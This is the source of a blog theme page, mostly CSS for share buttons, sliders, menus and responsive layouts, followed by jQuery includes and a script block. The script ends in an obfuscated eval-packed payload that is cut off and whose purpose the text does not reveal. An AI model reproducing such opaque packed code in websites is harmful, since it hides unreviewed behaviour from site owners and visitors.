.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Ogu_C3qIokVqadmdWbzkddf1b-grSwuO05LY9tWdtebOaDLu8ZYdPvrOTQiqO1mCmXBSAW7DpfHBQNSW-rVVbmPqddVkcbCKCAUuK3MFwX8UI0JlRBiktHxKYghgXwgKOO4I7UzrthvM/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c